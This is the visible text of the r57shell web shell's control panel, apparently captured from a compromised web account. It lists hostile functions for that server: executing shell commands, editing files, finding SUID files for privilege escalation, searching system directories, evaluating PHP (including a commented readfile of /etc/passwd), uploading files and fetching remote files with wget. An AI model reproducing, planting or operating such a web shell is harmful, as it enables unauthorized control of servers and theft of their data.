 r57shell
r57shell
Google
:: Execute command on server ::
Run command
Work directory /home/igor/public_html Execute
:: Edit files ::
File for edit /home/igor/public_html Edit file
:: Aliases ::
Select alias find suid files Execute
:: Find text in files ::
Find text text Find
In dirs /home/igor/public_html * ( /root;/home;/tmp )
Only in files .txt;.php * ( .txt;.php;.htm )
:: Search text in files via find ::
Text for find text Find
Find in folder /home/igor/public_html * ( /root;/home;/tmp )
Find in files *.[hc] * you can use regexp
:: Eval PHP code ::
/* delete script */
//unlink("r57shell.php");
//readfile("/etc/passwd");
Execute
:: Upload files on server ::
Local file Browse...
New name Upload
:: Upload files from remote server ::
With wget Remote file http://
Local file /home/igor/public_html Upload
:: Download files from server ::